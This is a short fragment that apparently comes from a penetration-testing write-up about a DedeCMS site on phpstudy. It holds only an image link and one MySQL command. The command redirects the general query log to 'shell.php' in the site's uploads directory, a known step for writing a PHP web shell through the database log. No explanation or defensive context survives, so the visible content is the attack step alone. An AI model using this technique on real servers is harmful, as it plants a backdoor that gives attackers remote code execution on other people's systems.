 set global general_log_file = 'D:/phpstudy_pro/WWW/www.dedecms12.com/uploads/shell.php';